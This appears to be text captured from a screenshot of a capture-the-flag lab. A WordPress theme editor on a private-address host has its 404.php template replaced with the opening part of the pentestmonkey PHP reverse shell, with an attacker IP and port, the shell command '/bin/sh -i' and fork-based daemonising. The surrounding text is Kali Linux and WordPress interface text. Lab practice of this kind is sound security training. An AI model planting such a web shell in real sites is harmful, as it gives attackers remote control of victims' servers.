 Edit Themes ‹ user's Blog! —
pentestmonkey | Taking the
raw.githubusercontent.com/
10.10.146.45/wp-admin/theme-editor.php?file=404.php&th
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.89';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Documentation:
Function Name...
Look Up
Update File